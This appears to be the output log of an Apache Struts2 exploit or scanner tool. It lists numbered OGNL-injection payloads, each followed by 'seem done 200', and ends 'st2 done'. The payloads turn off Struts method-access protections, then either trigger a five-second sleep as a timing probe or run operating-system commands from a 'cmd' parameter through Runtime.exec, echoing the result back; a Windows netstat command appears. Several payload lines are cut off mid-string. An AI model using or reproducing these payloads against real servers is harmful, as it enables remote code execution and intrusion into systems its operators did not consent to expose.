 =true&(b)(('#context['xwork.MethodAccessor.denyMethodExecution']=false')
seem done 200
1
foo=%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3D+new+java.lang.Boolean%28false%29,%20%23_memberAccess[%22allowStaticMethodAccess%
lang.Boolean%28true%29,@java.lang.Thread@sleep(5000))(meh%29&z[%28foo%29%28%27meh%27%29]=true
seem done 200
1
foo=%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3D+new+java.lang.Boolean%28false%29,%20%23_memberAccess[%22allowStaticMethodAccess%
lang.Boolean%28true%29,@java.lang.Thread@sleep(5000))(meh%29&z[%28foo%29%28%27meh%27%29]=true
seem done 200
2
class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess%5b%22al
ccess%22%5d%3dtrue%2c+%23a%3d%40java.lang.Thread@sleep(5000))(aa)&x[(class.classLoader.jarPath)('aa')]
seem done 200
3
class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d=+new+java.lang.Boolean(false),%23_memberAccess%5b%22allowSt
%22%5d=true,%23req=@org.apache.struts2.ServletActionContext@getRequest(),%23a=%40java.lang.Runtime%40getRuntime().exec(%23req.getParameter(%22cmd%22)
(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char%5b50000%5d,%23c.read(%23d),%23s3cur1ty=%40org.apache.
ctionContext%40getResponse().getWriter(),%23s3cur1ty.println(%23d),%23s3cur1ty.close())(aa)&x[(class.classLoader.jarPath)('aa')]&cmd=cmd%20/c%20netst
seem done 200
3
class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d=+new+java.lang.Boolean(false),%23_memberAccess%5b%22allowSt
%22%5d=true,%23req=@org.apache.struts2.ServletActionContext@getRequest(),%23a=%40java.lang.Runtime%40getRuntime().exec(%23req.getParameter(%22cmd%22)
(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char%5b50000%5d,%23c.read(%23d),%23s3cur1ty=%40org.apache.
ctionContext%40getResponse().getWriter(),%23s3cur1ty.println(%23d),%23s3cur1ty.close())(aa)&x[(class.classLoader.jarPath)('aa')]&cmd=cmd%20/c%20netst
seem done 200
st2 done